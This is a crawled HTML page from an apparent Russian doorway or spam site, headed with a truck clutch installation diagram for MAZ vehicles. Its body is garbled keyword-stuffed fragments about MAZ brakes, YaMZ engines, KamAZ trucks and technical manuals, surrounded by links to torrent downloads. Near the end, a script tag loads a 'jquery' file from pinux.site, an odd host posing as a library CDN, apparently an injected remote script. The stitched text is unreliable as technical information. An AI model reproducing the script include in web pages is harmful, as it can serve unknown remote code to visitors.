

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zaacohquun.curtika.com/p0ox7-shema-ustanovki-scepleniya-maz.html
body_size: 4471
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема установки сцепления маз - zaacohquun.curtika.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zaacohquun.curtika.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема установки сцепления маз</h2>
                            </header>
                            <p>Самое главное, это определить рабочих ход для штока усилителя. Чтобы это сделать, потребуется сам шток оттянуть от рычага, отводя его при этом в сторону, так чтобы он полностью вышел из корпуса. Тормозная система автомобилей Маз-5516, 5340, Маз-6430, 64229, Маз-5440, 54323, 54329. Автомобили Маз-5516, 5340, Маз-6430, 64229, Маз-5440, 54323, 54329 оборудованы рабочей, стояночной, запасной и вспомогательной тормозными системами, а также приборами. Каталог двигателей ЯМЗ. Характеристики двигателя ЯМЗ-536. Особенности конструкции. Для достижения экологического уровня Евро-4 применена система egr (рециркуляции отработавших газов) и каталитический нейтрализатор. 
Готовые и на заказ технические дипломные проекты и курсовые работы по транспортному машиностроению, выполнение чертежей различной сложности, научные статьи, плакаты, литература, рисунки. Синхронизированная КПП zf 16s151, 16s181, 16s221, 16s251. Ваш автомобиль оснащен синхронизированной. cамосвал КамАЗ-5511. Это было в октябре 1977 года. Совместные усилия разработчиков из Набережных Челнов и инженеров из Мытищ, отправленных на подмогу, увенчались успехом. Гидравлическая система автогрейдера ДЗ-98 и ее компоненты. Гидросистема автогрейдера ДЗ-98 предназначена для управления рабочими органами и рулевым механизмом, а также для облегчения управления сцеплением. 
РД 200-РСФСР-15-0179-83 «Руководство по организации технологического процесса работы службы. Группа компаний "НЕВА-Дизель": ООО "Нева-Дизель" ИП Березовский Дмитрий Викторович. Дизель Д6 является основной моделью дизелей типа Д6 (1Д6. 2Д6, ЗД6, 7Д6 и др.). С целью уменьшения объема материала в книге дано описание устройства и излагаются основные правила обслуживания только дизеля. Если же подобных перегрузок после установки (замены) усилителя не было, сразу возникает. Тормозная система автомобилей Маз-5516, 5340, Маз-6430, 64229, Маз-5440, 54323, 54329 - регулировки. 
ЯМЗ-536 — базовая 6-цилиндровая модель рядного семейства ЯМЗ-530. Модификации ЯМЗ-536-10 Готовые и на заказ технические дипломные проекты и курсовые работы по транспортному. Гидравлическая система автогрейдера ДЗ-98 - Устройство, назначение, детали и компоненты. 
Камазовский большегрузный автосамосвал, получивший индекс 5511, стал одной из первых. Все документы, представленные в каталоге, не являются их официальным изданием. Судовое оборудование, запчасти судовых дизелей; О компании; Новости. Новости компании. Наименование. Параметр. Условное обозначение дизеля. Д6. Число цилиндров. 6. Расположение. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. 
понедельник, 27 мая 2013 г. неисправности. Если вам необходимо отремонтировать автомобиль, всю полезную информацию вы найдете. Рис. 3.1. Примерная схема получения и передачи информации о погодных условиях на автодороге. Передний привод — компоновка и конструкция трансмиссии автомобиля, при которой. 4.3.2. Помимо представленных в табл. 4.1 химических противогололедных материалов для борьбы. Руководство предназначено для руководящих, инженерно-технических работников. Скачать ОДН 218.010-98: Инструкция по проектированию, строительству и эксплуатации ледовых. ИР 3012165-0302-94 Руководство по техническому обслуживанию и текущему ремонту стартерных. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p0ox7-raspisanie-poezdov-moskva-znamenka.html">Расписание поездов москва знаменка</a></li>
                                <li><a href="p0ox7-tekst-pesni-vals-anna-koshmal-minusovka.html">Текст песни вальс анна кошмал минусовка</a></li>
                                <li><a href="p0ox7-skachat-proshivku-i9260.html">Скачать прошивку i9260</a></li>
                                <li><a href="p0ox7-flatout-na-kompyuter-skachat-besplatno.html">Flatout на компьютер скачать бесплатно</a></li>
                                <li><a href="p0ox7-karcher-dlya-farming-simulator-2013.html">Karcher для farming simulator 2013</a></li>
                                <li><a href="p0ox7-torrent-8dio-progressive-metal-guitar-kontakt.html">Торрент 8dio progressive metal guitar kontakt</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ПГУ сцепления МАЗ, устройство, схема— производства.</li>
<li>Тормозная система автомобилей Маз-5516, 5340, Маз-6430.</li>
<li>Характеристики двигателя ЯМЗ-536.</li>
<li>Готовые технические дипломные проекты и курсовые работы.</li>
<li>Руководствово по эксплуатации КПП ZF 16S151 16S181 и 16S221.</li>
<li>Гидравлическая система автогрейдера ДЗ-98 и ее компоненты.</li>
<li>Самосвал КамАЗ-5511: технические характеристики.</li>
<li>РД 200-РСФСР-15-0179-83 Руководство по организации.</li>
<li>Контакты Нева-дизель.</li>
<li>Назначение и технические характеристики дизеля Д6 Нева.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-nemeckiy-kulinarnyy-slovar.html">Немецкий кулинарный словарь</a></li>
                                            <li><a href="p0ox7-gta-minsk-city-skachat-torrent.html">Gta minsk city скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-kak-postavit-parol-na-winrar-arhiv.html">Как поставить пароль на winrar архив</a></li>
                                            <li><a href="p0ox7-shkolnye-kacheli-pesnya-minusovka.html">Школьные качели песня минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-novotroickiy-farming-simulator-2013.html">Новотроицкий farming simulator 2013</a></li>
                                            <li><a href="p0ox7-mody-v-tylu-vraga-2-torrent.html">Моды в тылу врага 2 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-gta-3-skachat-na-android-torrent.html">Gta 3 скачать на андроид торрент</a></li>
                                            <li><a href="p0ox7-pochemu-sletel-drayver-videokarty.html">Почему слетел драйвер видеокарты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cf3dc8c0c004d52b59a07b1415c5eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
